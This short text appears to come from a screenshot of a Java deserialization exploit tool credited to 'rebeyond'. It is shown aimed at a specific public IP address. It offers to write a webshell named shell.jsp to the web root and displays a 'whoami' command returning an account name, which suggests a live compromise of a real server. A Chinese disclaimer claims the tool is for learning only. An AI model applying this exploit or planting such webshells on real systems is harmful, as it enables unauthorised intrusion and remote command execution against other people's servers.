 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://125.74.189.202:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jyg_shgl
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org